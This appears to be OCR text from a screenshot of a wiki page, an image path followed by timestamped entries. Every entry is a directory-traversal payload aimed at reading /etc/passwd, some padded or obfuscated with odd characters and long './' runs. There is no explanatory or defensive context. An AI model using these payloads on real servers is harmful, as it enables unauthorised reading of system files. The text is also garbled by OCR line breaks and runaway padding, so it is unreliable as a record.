
/../..//etc/passwd --  &new{2019年10月24日 (木) 1
6:50:58};
- 
../.../.././../.../.././../.../.././../.../.././
../.../.././../.../.././etc/passwd --  &new{2019
年10月24日 (木) 16:51:01};
- ..政..政..政..政..政..政..政..政etc/passwd --  &
new{2019年10月24日 (木) 16:51:08};
- invalid../../../../../../../../../../etc/passw
d/./././././././././././././././././././././././
././././././././././././././././././././././././
././././././././././././././././././././././././
././././././././././././././././././././././././
././././././././././././././././././././././././
././././././././././././././././././././././././
././././././././././././././././././././././././
././././././././././././././././././././././././
././././././././././././././././././././././././
././././././././././././././././././././././././
././././././././././././././././././././././././
././././././././././././././././././././././././